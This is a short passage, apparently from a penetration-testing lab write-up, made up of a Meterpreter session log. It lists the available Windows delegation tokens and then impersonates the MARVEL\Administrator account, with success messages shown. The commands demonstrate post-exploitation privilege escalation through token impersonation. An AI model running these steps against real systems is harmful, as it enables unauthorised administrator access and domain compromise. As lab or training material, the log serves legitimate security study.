 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
MARVEL\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token marvel\\administrator
[+] Delegation token available
[+] Successfully impersonated user MARVEL\Administrator